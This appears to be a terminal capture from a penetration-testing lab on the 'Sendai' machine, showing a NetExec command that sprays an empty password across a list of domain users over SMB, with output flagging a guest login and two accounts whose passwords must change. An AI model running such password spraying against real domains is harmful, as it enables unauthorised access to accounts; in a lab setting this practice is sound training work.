 ┌──(ujoyster💔rossa)-[~/VL/Sendai]
└─$ nxc smb sendai.vl -u users.txt -p '' --continue-on-success
SMB 10.129.234.66 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain
signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.234.66 445 DC [-] sendai.vl\Administrator: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\krbtgt: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\sqlsvc: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\websvc: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [+] sendai.vl\staff: (Guest)
SMB 10.129.234.66 445 DC [-] sendai.vl\Dorothy.Jones: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Kerry.Robinson: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Naomi.Gardner: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Anthony.Smith: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Susan.Harper: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Stephen.Simpson: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Marie.Gallagher: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Kathleen.Kelly: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Norman.Baxter: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Jason.Brady: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Elliot.Yates: STATUS_PASSWORD_MUST_CHANGE
SMB 10.129.234.66 445 DC [-] sendai.vl\Malcolm.Smith: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Lisa.Williams: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Ross.Sullivan: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Clifford.Davey: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Declan.Jenkins: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Lawrence.Grant: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Leslie.Johnson: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Megan.Edwards: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Thomas.Powell: STATUS_PASSWORD_MUST_CHANGE